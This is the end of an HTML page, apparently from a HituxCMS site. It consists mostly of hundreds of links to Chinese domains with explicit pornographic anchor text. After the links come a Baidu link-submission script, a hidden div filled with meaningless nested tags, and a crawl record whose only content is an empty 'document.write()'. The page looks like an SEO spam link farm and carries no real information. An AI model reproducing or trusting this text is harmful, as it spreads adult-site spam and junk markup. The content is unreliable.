<a href="http://m.lindashaffer.com" target="_blank">国产欧美精品一区二区在线</a>|
<a href="http://bluewine.cn" target="_blank">亚洲精品电影久久久影院</a>|
<a href="http://m.hrserviceswest.com" target="_blank">欧美一级激情一区二区三区</a>|
<a href="http://teekay.org.cn" target="_blank">国产69精品久久久久乱</a>|
<a href="http://www.xbmyhypt.cn" target="_blank">久久久久青草线蕉亚洲麻豆</a>|
<a href="http://m.guixiao0.cn" target="_blank">欧美日韩精品亚洲成人精品</a>|
<a href="http://m.nacamar.com.cn" target="_blank">日韩亚洲天堂视频免费观看</a>|
<a href="http://sms10690.cn" target="_blank">乱人伦人妻中文字幕禁忌1</a>|
<a href="http://www.xuqiwen.cn" target="_blank">亚洲欧美日韩中文字幕高清</a>|
<a href="http://m.xhxrb.com" target="_blank">99久久久国产精品精品</a>|
<a href="http://www.biteba.cn" target="_blank">狠狠亚洲婷婷综合色香五月排名</a>|
<a href="http://m.francescolettieri.com" target="_blank">99久久久精品国产一区二区</a>|
<a href="http://m.5138.net.cn" target="_blank">国产精品免费一区二区视频</a>|
<a href="http://m.84rq.cn" target="_blank">国产乱码精品一区二区三区上</a>|
<a href="http://51file.cn" target="_blank">欧美熟妇综合久久久久久免费看</a>|
<a href="http://m.stkh.net.cn" target="_blank">国产一区二区精品网站看黄</a>|
<a href="http://www.hrbgm.net.cn" target="_blank">久久福利社最新高清精品</a>|
<a href="http://m.37l9.cn" target="_blank">日韩av黄色制服在线网站</a>|
<a href="http://manhuazhan.cn" target="_blank">熟妇人妻品一区二区三区视频</a>|
<a href="http://freege.cn" target="_blank">极品av三级女优一区二区三区</a>|
<a href="http://m.bafangjc.com.cn" target="_blank">欧美激情第一页在线观看</a>|
<a href="http://www.zjrs.com.cn" target="_blank">91麻豆精品国产自产在线的</a>|
<a href="http://www.bon.net.cn" target="_blank">亚洲高清国产拍精品熟女i</a>|
<a href="http://www.001dt.cn" target="_blank">久久久精品久久久精品久久</a>|
<a href="http://m.oshin.cn" target="_blank">日韩欧美精品一区二区二区不卡</a>|
<a href="http://www.motioncamwebsites.com" target="_blank">麻豆国产原创传媒在线观看</a>|
<a href="http://m.dahezhile.cn" target="_blank">精品国产一区二区影院</a>|
<a href="http://www.xiandaifeng.com.cn" target="_blank">人妻激情乱视频一区二区三区</a>|
<a href="http://bjytxy.cn" target="_blank">久久久国产综合av天堂</a>|
<a href="http://www.sengru.cn" target="_blank">91精品国产综合久久婷婷香</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">粉嫩国产精品一区二区在线观看</a>|
<a href="http://m.xzzgjj.cn" target="_blank">亚洲av成人精品日韩一区麻豆</a>|
<a href="http://wz75.cn" target="_blank">亚洲欧美日韩国产精品专区四</a>|
<a href="http://www.fsbt.org.cn" target="_blank">日本欧美一区二区三区高清视频</a>|
<a href="http://www.ryzhtwd.cn" target="_blank">国产一区污污污视频在线观看</a>|
<a href="http://minyucx.cn" target="_blank">国产乱色熟女视频一区二区</a>|
<a href="http://a23503.cn" target="_blank">五月开心婷婷六月丁香婷</a>|
<a href="http://023changhong.com" target="_blank">国产一级内射免费在线观看</a>|
<a href="http://m.byrdhousetv.com" target="_blank">野花社区www视频最新资源</a>|
<a href="http://xueeeei.cn" target="_blank">日本一区二区三区不卡视频网站</a>|
<a href="http://shinema.cn" target="_blank">欧美精品一区二区二区三区</a>|
<a href="http://www.iuyg.cn" target="_blank">欧美国产成人久久精品直播</a>|
<a href="http://m.bahaoxiong.com.cn" target="_blank">久久黄色视频一级片免费的</a>|
<a href="http://youworkshop.cn" target="_blank">国产精品不卡一区二区久久</a>|
<a href="http://smartworld.net.cn" target="_blank">久久久一区二区三区国内精品</a>|
<a href="http://www.whatok.cn" target="_blank">久久久亚洲熟妇熟女2022</a>|
<a href="http://xjqcpj.cn" target="_blank">日韩a国产v亚洲欧美精品</a>|
<a href="http://4x0xn.cn" target="_blank">精品人妻一区二区三区中文字幕</a>|
<a href="http://www.wheqcb.cn" target="_blank">欧美高潮国产高潮久久久</a>|
<a href="http://promdressesol.com" target="_blank">男女日批在线观看</a>|
<a href="http://wxsunshiner.cn" target="_blank">中文久久久久久久久久</a>|
<a href="http://euronetsexy.com" target="_blank">一视频二视频三视频在线观看</a>|
<a href="http://m.a24371.cn" target="_blank">中文字幕一区二区三区97</a>|
<a href="http://www.qdpigez.cn" target="_blank">婷婷激情综合六月天丁香</a>|
<a href="http://m.yuanzhnst.cn" target="_blank">91国自产精品一区二区三区</a>|
<a href="http://yidongfeixin2008.cn" target="_blank">国产精品自产拍在线观看97</a>|
<a href="http://m.s3ody.org" target="_blank">国产又粗又猛又爽又的视频</a>|
<a href="http://m.ljybattery.cn" target="_blank">人妻熟妇女的欲乱系列</a>|
<a href="http://lightworldwide.net" target="_blank">日本一在线观看中文字幕小视频</a>|
<a href="http://www.coffee798.com" target="_blank">久久久久久男人精品天堂</a>|
<a href="http://www.dgbaishun.com.cn" target="_blank">国产三级亚洲精品三级av</a>|
<a href="http://bjjxtm.com.cn" target="_blank">日韩欧美精品一区在线观看</a>|
<a href="http://www.mattpitzerelectrical.com" target="_blank">亚洲国产精品成人av在线</a>|
<a href="http://2711.net.cn" target="_blank">国产精品人伦一区二区三</a>|
<a href="http://www.pingxiangzsw.cn" target="_blank">午夜天堂视频在线观看免费</a>|
<a href="http://shhanche.cn" target="_blank">久久躁狠狠躁夜夜88av</a>|
<a href="http://520kino.cn" target="_blank">亚洲国产精品午夜福利久久</a>|
<a href="http://www.hssport.cn" target="_blank">午夜伦4480yy私人影院久久</a>|
<a href="http://bygo.cn" target="_blank">精品亚洲国产成人av制服</a>|
<a href="http://fupaiejiao.cn" target="_blank">国产一区欧美精品在线观看</a>|
<a href="http://www.njqqjl.cn" target="_blank">国产艳妇av在线</a>|
<a href="http://m.59ysw.cn" target="_blank">欧美成人免费一级</a>|
<a href="http://m.0814114.cn" target="_blank">国产片精品av在线观看夜色</a>|
<a href="http://www.zyritwee.com" target="_blank">精品欧美乱码久久久久久</a>|
<a href="http://m.hqjdw.cn" target="_blank">日韩人妻无码一区二区三区综合</a>|
<a href="http://aihome360.cn" target="_blank">18禁黄久久久aaa片</a>|
<a href="http://www.daisymarcjacobs.com.cn" target="_blank">91看片在线播放</a>|
<a href="http://djyyzrc.com.cn" target="_blank">国产精品乱码一区二区三区图片</a>|
<a href="http://m.flunggg.cn" target="_blank">国产999精品久久久久久久</a>|
<a href="http://www.wuliaoo.cn" target="_blank">欧美熟妇精品一区二区蜜桃视频</a>|
<a href="http://www.balipig.cn" target="_blank">免费在线观看日韩91av</a>|
<a href="http://www.zxkc.net" target="_blank">国产亚洲女人久久久久久</a>|
<a href="http://nvkvihu.cn" target="_blank">欧美日韩国产三级一区二区</a>|
<a href="http://jiabeite.com.cn" target="_blank">色综合综合色综合色综合</a>|
<a href="http://www.zbac.cn" target="_blank">国精品久久久久久久久久无</a>|
<a href="http://m.ympino.cn" target="_blank">国产欧美日韩精品高清二区综合区</a>|
<a href="http://m.dgcrkj.com.cn" target="_blank">色综合人人超人人超级国碰</a>|
<a href="http://www.fanyingfuw.cn" target="_blank">蜜臀av午夜福利在线观看</a>|
<a href="http://www.yzfhyy.com" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://m.shitoubank.cn" target="_blank">亚洲美女高清aⅴ视频免费</a>|
<a href="http://www.qwnbf.cn" target="_blank">在线观看亚洲中文字幕国产精品</a>|
<a href="http://m.zcgd.net.cn" target="_blank">国产三级三级三级精品视频</a>|
<a href="http://www.zgqcyy.cn" target="_blank">中文字幕一区二区三区色视频</a>|
<a href="http://m.xjsfjd.com" target="_blank">精品免费久久久久久久中文</a>|
<a href="http://go-party.cn" target="_blank">一区二区在线中文字幕高清</a>|
<a href="http://www.xgzr.cn" target="_blank">精品亚洲国产成人痴汉av</a>|
<a href="http://b8818.cn" target="_blank">国产99视频精品免费视看6</a>|
<a href="http://xybdtt.cn" target="_blank">精品视频在线免费观看免费</a>|
<a href="http://www.nhuo.cn" target="_blank">欧美日本一区二区免费看</a>|
<a href="http://shinema.cn" target="_blank">欧美日韩亚洲国产综合网</a>|
<a href="http://www.yuefo.com.cn" target="_blank">视频在线观看免费亚洲免费</a>|
<a href="http://www.merritt-wellness.com" target="_blank">不卡视频一区二区在线免费观看</a>|
<a href="http://qohrekx.cn" target="_blank">国产中文字幕一区二区在线播放</a>|
<a href="http://sifudaohang.cn" target="_blank">亚洲av无删减在线观看</a>|
<a href="http://sqsdw.com" target="_blank">欧美黄色一区二区在线观看</a>|
<a href="http://m.ghgj.com.cn" target="_blank">欧美美女一区二区在线观看</a>|
<a href="http://eoxw.cn" target="_blank">中文字幕2022第一页</a>|
<a href="http://m.ksshhgs.com.cn" target="_blank">国产综合av在线免费观看</a>|
<a href="http://c-clan.cn" target="_blank">蜜臀国产一区二区三区在线播放</a>|
<a href="http://www.sojian.com.cn" target="_blank">精品午夜福利在线视在亚洲</a>|
<a href="http://sjzhaodian.cn" target="_blank">欧美最猛黑人xxxx黑人猛交98</a>|
<a href="http://yunhipay.cn" target="_blank">中文字幕av中文字无码亚</a>|
<a href="http://m.szedm.com.cn" target="_blank">日韩国产欧美综合视频在线</a>|
<a href="http://m.oshin.cn" target="_blank">日本精品免费偷拍小视频网</a>|
<a href="http://m.jy-pump.com" target="_blank">91久久六热视频精品女人</a>|
<a href="http://m.flunggg.cn" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://www.whatok.cn" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://www.vfma.cn" target="_blank">国产精品视频一区二区三区乱码</a>|
<a href="http://m.89097777.cn" target="_blank">三上悠亚在线中文字幕一区二区</a>|
<a href="http://www.slchache.cn" target="_blank">一本色道69色精品综合久久</a>|
<a href="http://m.shxpn.com" target="_blank">中文字幕欧美精品人妻一区</a>|
<a href="http://www.nssvslg.cn" target="_blank">久久久久免费看少妇喷水大片</a>|
<a href="http://m.mdjzyyy.cn" target="_blank">久青草免费在线视频观看</a>|
<a href="http://m.taihetourongbao.cn" target="_blank">欧美一区二区在线视频观看</a>|
<a href="http://m.mysearchcoach.com" target="_blank">国产精品久久久久久久77</a>|
<a href="http://www.redtopproductions.com" target="_blank">久久这里只有精品好国产</a>|
<a href="http://zoneinfo.com.cn" target="_blank">最新69成人精品视频免费</a>|
<a href="http://www.lanjet.com.cn" target="_blank">北条麻妃av全部免费看</a>|
<a href="http://adultsearchuk.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://m.mmaa.com.cn" target="_blank">欧美日韩国产一区二区在线观看</a>|
<a href="http://yuncaizhijia.com.cn" target="_blank">国产精品一区二区三区乱码视频</a>|
<a href="http://www.xunda-eas.cn" target="_blank">日本一区二区三区不卡视频网站</a>|
<a href="http://m.01q.com.cn" target="_blank">女人天堂一区二区三区婷婷av</a>|
<a href="http://m.yinuojiaju.cn" target="_blank">久久精品国产亚洲av不卡网站</a>|
<a href="http://m.quanqiuidc.cn" target="_blank">玩弄人妻少妇精品视频网站</a>|
<a href="http://m.hrserviceswest.com" target="_blank">九色porny国产综合在线</a>|
<a href="http://www.fengtongjx.cn" target="_blank">亚洲日本精品视频第一页</a>|
<a href="http://www.zbtbjx.net" target="_blank">91精品国产综合久久婷婷</a>|
<a href="http://m.sweetmelissarecords.net" target="_blank">国产精品一区二区在线播放</a>|
<a href="http://yihuabi.cn" target="_blank">国产亚州精品女人久久久久久</a>|
<a href="http://mmkt.cn" target="_blank">欧美国产精品久久久免费</a>|
<a href="http://davederrick.com" target="_blank">欧美日本最新在线一区视频</a>|
<a href="http://www.liveatwyndtree.com" target="_blank">成人在线午夜视频</a>|
<a href="http://mw1688.cn" target="_blank">蜜臀av在线一区二区三区</a>|
<a href="http://m.yecool.com.cn" target="_blank">成人看片黄a免费看</a>|
<a href="http://yyqj.cn" target="_blank">玖玖爱视频在线免费观看</a>|
<a href="http://power-club.cn" target="_blank">亚洲丝袜一区二区</a>|
<a href="http://m.ciade-tech.com.cn" target="_blank">久久免费国产一区二区三区</a>|
<a href="http://m.intercontilimited.com" target="_blank">国产精品久久久久久妇女6080</a>|
<a href="http://fjpsy.com.cn" target="_blank">成人黄色免费观看</a>|
<a href="http://ypsflt.cn" target="_blank">91精品一区二区三区久久蜜桃</a>|
<a href="http://www.m812.cn" target="_blank">亚洲一区二区三区中文久久</a>|
<a href="http://600401.cn" target="_blank">在线观看视频欧美一区二区</a>|
<a href="http://fanchangruanjian.cn" target="_blank">69大片视频免费观看视频</a>|
<a href="http://qingchunqi.cn" target="_blank">蜜臀国产综合久久第一页</a>|
<a href="http://wcm58.com" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://m.gh30.cn" target="_blank">国产精品美女久久久网站</a>|
<a href="http://xa-health.com" target="_blank">亚洲综合网视频在线观看</a>|
<a href="http://www.rihengda.cn" target="_blank">精品国产欧美一区二区在线</a>|
<a href="http://www.vievin.cn" target="_blank">插插无码视频大全不卡网站</a>|
<a href="http://www.yipinfeiniu.com.cn" target="_blank">中文字幕一区二区三区97</a>|
<a href="http://lwpay.cn" target="_blank">国产精品一级a理论片在线观看</a>|
<a href="http://www.zhongtanghotel.cn" target="_blank">日韩一区中文字幕在线观看</a>|
<a href="http://www.av838.com" target="_blank">午夜国产羞羞羞免费观看</a>|
<a href="http://m.kwz5.cn" target="_blank">亚洲国产精品精品午夜福利</a>|
<a href="http://banzheng18.com" target="_blank">国产精品久久久18成人</a>|
<a href="http://m.yyyhhh.cn" target="_blank">久久夜色精品国产密桃亚洲av</a>|
<a href="http://www.coffee798.com" target="_blank">国产精品久久久久久吞精</a>|
<a href="http://www.scorp.com.cn" target="_blank">最新精品国产三级a∨在线</a>|
<a href="http://m.mtfuji-cn.com" target="_blank">一区二区三区在线视频欧美</a>|
<a href="http://m.bw01.cn" target="_blank">亚洲国产日韩欧美中文字幕</a>|
<a href="http://4nei.cn" target="_blank">欧美日韩国产综合一区二区三区</a>|
<a href="http://yougouyun.cn" target="_blank">91超碰今日免费在线</a>|
<a href="http://m.qijiazhou.cn" target="_blank">中文字幕日韩精品免费看</a>|
<a href="http://m.e097.cn" target="_blank">蜜臀av午夜一区二区三区偷拍</a>|
<a href="http://htyk.com.cn" target="_blank">亚洲人五月天久久综合九九</a>|
<a href="http://runestonemusic.com" target="_blank">国产99久91在线亚洲</a>|
<a href="http://www.houjiahenan.cn" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://garudaconstructions.com" target="_blank">久久99亚洲精品亚洲国产精品</a>|
<a href="http://bqp201.cn" target="_blank">高清不卡免费在线一区二区</a>|
<a href="http://m.nthlhj.cn" target="_blank">免费在线观看视频a</a>|
<a href="http://m.ncdv.cn" target="_blank">国产成人精品午夜福利在线播放</a>|
<a href="http://m.ywdhl.com.cn" target="_blank">日韩激情av免费观看一码二码</a>|
<a href="http://www.sykzb.cn" target="_blank">91在线精品播放</a>|
<a href="http://www.silisili.cn" target="_blank">99久久精品国产怡红院</a>|
<a href="http://m.pingxiangzsw.cn" target="_blank">亚洲国产另类久久久精品</a>|
<a href="http://m.a24371.cn" target="_blank">国产盼盼私拍福利视频99</a>|
<a href="http://nudyb.cn" target="_blank">国产99视频精品免费视频美女</a>|
<a href="http://www.sxbrkm.com.cn" target="_blank">国产精品久久久久国产a级五个月</a>|
<a href="http://m.xyxcsoft.cn" target="_blank">亚洲国产第一小视频在线观看</a>|
<a href="http://m.tripxj.cn" target="_blank">欧美激情一区二区三区四区</a>|
<a href="http://www.zqpsj.cn" target="_blank">亚洲av嫩草极品在线观看</a>|
<a href="http://m.zjhdkj.com" target="_blank">亚洲蜜臀av日韩熟妇在线</a>|
<a href="http://m.ssbh.com.cn" target="_blank">成人综合网免费在线观看</a>|
<a href="http://m.sc66.cn" target="_blank">国内精产熟女自线一二三区</a>|
<a href="http://m.1car1.com.cn" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://www.yxrhhb.com.cn" target="_blank">午夜偷拍精品用户偷拍dvd</a>|
<a href="http://www.qog458.cn" target="_blank">91香蕉视频网站在线看</a>|
<a href="http://m.beinuobio.com" target="_blank">亚洲自在精品网久久一区</a>|
<a href="http://m.dingrunjs.com" target="_blank">成人黄色一级片在线观看</a>|
<a href="http://www.shunhangzixun.cn" target="_blank">亚洲av乱码一区二区三区绯色</a>|
<a href="http://www.gywbggb.cn" target="_blank">亚洲日本精品麻豆一区国产</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">6080日韩毛片一区二区</a>|
<a href="http://m.qi45.cn" target="_blank">国产一区二区欧美日韩在线观看</a>|
<a href="http://m.suun-cti.com.cn" target="_blank">国产第一页在线免费观看</a>|
<a href="http://m.szprudent.cn" target="_blank">欧美精品一区二区二区三区</a>|
<a href="http://m.clothingforstyle.com" target="_blank">欧美一区二区三区免费视</a>|
<a href="http://xzydc.com.cn" target="_blank">h狠狠综合久久av一区二区</a>|
<a href="http://m.intercontilimited.com" target="_blank">日本中文字幕在线播放一区</a>|
<a href="http://www.zhouyifengshui.cn" target="_blank">日韩av福利免费在线播放</a>|
<a href="http://die-garteninsel.com" target="_blank">久久av免费一区二区三区国产</a>|
<a href="http://a23503.cn" target="_blank">久久久91精品欧美一区</a>|
<a href="http://www.jinkaixing.cn" target="_blank">亚洲狠狠色成人综合网</a>|
<a href="http://asc-dz.com" target="_blank">国产精品久久久久久久免费大片</a>|
<a href="http://www.gywbggb.cn" target="_blank">国内外精品影视推荐网站</a>|
<a href="http://m.wecan2009.cn" target="_blank">国产一区二区日韩欧美精品</a>|
<a href="http://www.de37.cn" target="_blank">91亚洲免费在线观看视频</a>|
<a href="http://shoujizj.com" target="_blank">亚洲欧美日本视频在线看</a>|
<a href="http://www.123proprint.com" target="_blank">中文字幕国产剧情亚洲精品</a>|
<a href="http://m.honghetv.cn" target="_blank">91香蕉短视频在线观看国产</a>|
<a href="http://www.tdwm.com.cn" target="_blank">国产精品久久久久久中文字幕</a>|
<a href="http://schygroup.cn" target="_blank">国产亚洲欧美日韩精品一区</a>|
<a href="http://bizwinwin.com" target="_blank">欧美日韩一区二区在线精品</a>|
<a href="http://m.xjuvr.cn" target="_blank">国产精品午夜电影一区二区</a>|
<a href="http://028jp.cn" target="_blank">人妻一区二区三区在线视频</a>|
<a href="http://m.jt-zk.cn" target="_blank">精品一区二区久久久网站</a>|
<a href="http://www.cctvxwh.com" target="_blank">99热日韩欧美成人精品</a>|
<a href="http://ysdfq010.cn" target="_blank">国产精品不卡一区二区在线</a>|
<a href="http://www.wayfine.cn" target="_blank">久久精品伦一区二区三区</a>|
<a href="http://www.hzkej.com" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://zengnao.cn" target="_blank">久久精品人妻一区二区三区一</a>|
<a href="http://www.eurosenior.com" target="_blank">国产午夜精品一区二区理论影院</a>|
<a href="http://m.ctibjpr.com.cn" target="_blank">国产一区二区三区精品免费视频</a>|
<a href="http://qdhuarun.com.cn" target="_blank">国产伦精品一区二区三区视频青涩</a>|
<a href="http://m.comnsa.com" target="_blank">狠狠综合久久综合88亚洲综合</a>|
<a href="http://m.kongtiaobang.com" target="_blank">欧美在线资源天堂第一页</a>|
<a href="http://www.wl029.cn" target="_blank">91精品人妻一区二区三区蜜臀</a>|
<a href="http://www.xfgy.com.cn" target="_blank">国产欧美精品一区二区色</a>|
<a href="http://wiltipoll.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://m.aidebian.cn" target="_blank">久久国内精品自在自线91</a>|
<a href="http://m.lumenessehair.com" target="_blank">欧美精品日韩一区二区三区</a>|
<a href="http://hwtzpx.cn" target="_blank">国产激情亚洲综合五月天</a>|
<a href="http://www.esjm.cn" target="_blank">91精品日产一区二区三区乱码</a>|
<a href="http://yinanzaixian.com" target="_blank">日韩av一区二区加勒比在线</a>|
<a href="http://u-start.cn" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://www.cjjbx.cn" target="_blank">亚洲国产成人精品女人久久久</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">国产精品免费不卡视频专区</a>|
<a href="http://sifudaohang.cn" target="_blank">成人午夜精品久久久精品</a>|
<a href="http://m.sdwukong.cn" target="_blank">国产精品久久久久久网站</a>|
<a href="http://m.marykeyintouch.com.cn" target="_blank">91精品国产综合久久不</a>|
<a href="http://m.sx-slsp.cn" target="_blank">91亚洲欧美精品一区二区三区</a>|
<a href="http://www.wahxcl20169.cn" target="_blank">日韩精品一区二区电影网</a>|
<a href="http://m.superdealer.cn" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://www.nanhaimil.org.cn" target="_blank">国内精品久久久久久久日韩</a>|
<a href="http://www.uxedu.cn" target="_blank">欧美岛国精品综合一区二区久久</a>|
<a href="http://r9558.cn" target="_blank">国产精品久久久久久传媒</a>|
<a href="http://gzgaozhong.cn" target="_blank">日本高清在线播放一区二区</a>|
<a href="http://www.healthywater.net.cn" target="_blank">最新日韩欧美不卡一二三区</a>|
<a href="http://www.graemeclarke.com" target="_blank">久草青青亚洲毛片在线视频</a>|
<a href="http://www.yumihui.cn" target="_blank">一区二区三区精品</a>|
<a href="http://m.9586game.com" target="_blank">国产欧美日韩在线观看不卡</a>|
<a href="http://compa188.cn" target="_blank">国产亚洲精品app大全</a>|
<a href="http://www.scorp.com.cn" target="_blank">日韩中文字幕国产在线观看</a>|
<a href="http://www.okliyu.cn" target="_blank">小草在线观看视频播放2019</a>|
<a href="http://www.xianwg877.cn" target="_blank">99久久免费视频在线观看</a>|
<a href="http://m.qdshengxin.cn" target="_blank">国产精品女同一区二区久久</a>|
<a href="http://apertin.com" target="_blank">婷婷国产亚洲性色av网站</a>|
<a href="http://m.xue8.net.cn" target="_blank">美女黄色自拍99欧美国产</a>|
<a href="http://qingchunqi.cn" target="_blank">欧美日韩中国精品一区二区</a>|
<a href="http://m.modern-pterosaurs.com" target="_blank">亚洲av色香一区二区三含羞草</a>|
<a href="http://68kv.cn" target="_blank">九九热久久这里有免费精品</a>|
<a href="http://m.quankongjian.cn" target="_blank">日韩男女激情视频在线观看</a>|
<a href="http://www.wxyf.cn" target="_blank">国产999精品久久久久久二</a>|
<a href="http://m.lanjet.com.cn" target="_blank">国产香蕉视频在线观看一区二区</a>|
<a href="http://balipig.cn" target="_blank">久久精品亚洲乱码成在人线</a>|
<a href="http://cai56789.cn" target="_blank">日本无限不卡1区2区3区</a>|
<a href="http://www.careeronline.com.cn" target="_blank">青椒国产97在线熟女</a>|
<a href="http://www.gzsafety.com.cn" target="_blank">国产美女精品视频免费看</a>|
<a href="http://cctvxwh.com" target="_blank">日本高清无卡码一区二区三区</a>|
<a href="http://www.sc66.cn" target="_blank">亚洲av网址一区二区在线观看</a>|
<a href="http://fanchangruanjian.cn" target="_blank">欧美一区二区三区人妻少妇</a>|
<a href="http://www.hmmc.com.cn" target="_blank">国产欧美一区二区三区精品酒店</a>|
<a href="http://www.amaturebook.com" target="_blank">国产成人国产精品国产三级</a>|
<a href="http://yougouyun.cn" target="_blank">丁香婷婷丁香婷婷丁香六月</a>|
<a href="http://geyk.cn" target="_blank">成人精品av一区二区三区网站</a>|
<a href="http://m.svmediadesign.com" target="_blank">国产福利第一视频在线观看</a>|
<a href="http://lkbgy.cn" target="_blank">久久久久人妻99精品</a>|
<a href="http://zkspw.com" target="_blank">中文字幕在线播放第一页</a>|
<a href="http://c3s.com.cn" target="_blank">日韩欧美一级二级在线观看</a>|
<a href="http://m.szpengcheng.cn" target="_blank">国产欧美精品区一区二区</a>|
<a href="http://www.cwe8.cn" target="_blank">91在线精品麻豆欧美在线观看</a>|
<a href="http://www.detaoma.net.cn" target="_blank">亚洲精品国产精品麻豆999</a>|
<a href="http://obzclsz.cn" target="_blank">人妻伦精品一区二区三区久久</a>|
<a href="http://m.grantmewisdom.com" target="_blank">可以在线免费观看av的网站</a>|
<a href="http://m.baycom.cn" target="_blank">欧美欧一欧美性视频欧美二欧美性视频</a>|
<a href="http://htslyx.com" target="_blank">A国产一区二区免费入口</a>|
<a href="http://www.pazpwix.cn" target="_blank">日韩精品一区二区三区水蜜桃</a>|
<a href="http://www.smartbelt.com.cn" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://njserte.cn" target="_blank">久久无码人妻一区二区三区</a>|
<a href="http://ouhan.com.cn" target="_blank">可以在线观看的黄色av网站</a>|
<a href="http://m.bruceonder.com" target="_blank">欧美日韩中文字幕7在线</a>|
<a href="http://www.acchr.cn" target="_blank">亚洲激情俺去了在线视频</a>|
<a href="http://www.wayfine.cn" target="_blank">日本一区二区三区在线观看免费</a>|
<a href="http://www.jqkk.cn" target="_blank">人妻精品一区二区视频免费</a>|
<a href="http://m.ggtyy.com" target="_blank">色综合天天综合网国产人</a>|
<a href="http://m.sunrisesecurity.cn" target="_blank">精品亚洲一区二区在蜜臀av</a>|
<a href="http://orton.com.cn" target="_blank">亚洲国产成人久久久网站</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="y84kq" class="pl_css_ganrao" style="display: none;"><center id="y84kq"></center><noscript id="y84kq"></noscript><delect id="y84kq"></delect><code id="y84kq"></code><tr id="y84kq"></tr><noscript id="y84kq"><delect id="y84kq"><rt id="y84kq"></rt></delect></noscript><sup id="y84kq"></sup><strong id="y84kq"><kbd id="y84kq"><input id="y84kq"></input></kbd></strong><tr id="y84kq"></tr><code id="y84kq"></code><source id="y84kq"><button id="y84kq"><tbody id="y84kq"></tbody></button></source><abbr id="y84kq"><center id="y84kq"><strong id="y84kq"></strong></center></abbr><sup id="y84kq"></sup><tbody id="y84kq"></tbody><center id="y84kq"><input id="y84kq"><sup id="y84kq"></sup></input></center><noscript id="y84kq"></noscript><tbody id="y84kq"></tbody><delect id="y84kq"><menu id="y84kq"><table id="y84kq"></table></menu></delect><noscript id="y84kq"></noscript><dl id="y84kq"></dl><tbody id="y84kq"></tbody><samp id="y84kq"></samp><center id="y84kq"></center><center id="y84kq"></center><th id="y84kq"><kbd id="y84kq"><dd id="y84kq"></dd></kbd></th><noscript id="y84kq"></noscript><sup id="y84kq"><dl id="y84kq"><tbody id="y84kq"></tbody></dl></sup><menu id="y84kq"><option id="y84kq"><th id="y84kq"></th></option></menu><th id="y84kq"></th><abbr id="y84kq"><center id="y84kq"><th id="y84kq"></th></center></abbr><delect id="y84kq"></delect><button id="y84kq"></button><input id="y84kq"><button id="y84kq"><dl id="y84kq"></dl></button></input><option id="y84kq"></option><tr id="y84kq"></tr><tbody id="y84kq"></tbody><dl id="y84kq"><tr id="y84kq"><rt id="y84kq"></rt></tr></dl><dd id="y84kq"></dd><tbody id="y84kq"></tbody><tr id="y84kq"><noscript id="y84kq"><delect id="y84kq"></delect></noscript></tr><tr id="y84kq"></tr><source id="y84kq"><sup id="y84kq"><tbody id="y84kq"></tbody></sup></source><kbd id="y84kq"><source id="y84kq"><button id="y84kq"></button></source></kbd><delect id="y84kq"></delect><abbr id="y84kq"><tbody id="y84kq"><strong id="y84kq"></strong></tbody></abbr><delect id="y84kq"></delect><tr id="y84kq"><code id="y84kq"><delect id="y84kq"></delect></code></tr><noscript id="y84kq"><dd id="y84kq"><menu id="y84kq"></menu></dd></noscript><input id="y84kq"></input><kbd id="y84kq"></kbd><abbr id="y84kq"><center id="y84kq"><th id="y84kq"></th></center></abbr><noscript id="y84kq"></noscript><dl id="y84kq"><tr id="y84kq"><center id="y84kq"></center></tr></dl><table id="y84kq"></table><option id="y84kq"></option><menu id="y84kq"></menu><strong id="y84kq"><samp id="y84kq"><source id="y84kq"></source></samp></strong><abbr id="y84kq"></abbr><th id="y84kq"></th><input id="y84kq"></input><tr id="y84kq"></tr><sup id="y84kq"></sup><center id="y84kq"></center><noscript id="y84kq"></noscript><tbody id="y84kq"></tbody><dd id="y84kq"></dd><tbody id="y84kq"></tbody><dl id="y84kq"></dl><tr id="y84kq"><noscript id="y84kq"><delect id="y84kq"></delect></noscript></tr><dd id="y84kq"></dd><table id="y84kq"><tr id="y84kq"><code id="y84kq"></code></tr></table><center id="y84kq"></center><sup id="y84kq"></sup><center id="y84kq"><input id="y84kq"><button id="y84kq"></button></input></center><tr id="y84kq"></tr><strong id="y84kq"><kbd id="y84kq"><dd id="y84kq"></dd></kbd></strong><dl id="y84kq"></dl><dl id="y84kq"></dl><tr id="y84kq"></tr><table id="y84kq"></table><code id="y84kq"></code><menu id="y84kq"></menu><tr id="y84kq"></tr><source id="y84kq"></source><dl id="y84kq"><tr id="y84kq"><rt id="y84kq"></rt></tr></dl><sup id="y84kq"></sup><tbody id="y84kq"><center id="y84kq"><input id="y84kq"></input></center></tbody><center id="y84kq"><table id="y84kq"><sup id="y84kq"></sup></table></center><strong id="y84kq"></strong><abbr id="y84kq"><center id="y84kq"><strong id="y84kq"></strong></center></abbr><table id="y84kq"></table><tr id="y84kq"></tr><option id="y84kq"><th id="y84kq"><kbd id="y84kq"></kbd></th></option><kbd id="y84kq"></kbd><dd id="y84kq"><menu id="y84kq"><center id="y84kq"></center></menu></dd><dl id="y84kq"></dl><input id="y84kq"></input><delect id="y84kq"></delect><tr id="y84kq"><noscript id="y84kq"><delect id="y84kq"></delect></noscript></tr><abbr id="y84kq"></abbr></div>
</html>
<!--
Powered By HituxCMS ASP V2.1 Mobile   
-->

--- FILE ---
content_type: text/html
request_url: http://eputian.cn/inc/article_view.asp?id=1
body_size: 49
content:

document.write()

--- FILE ---
content_type: text/html
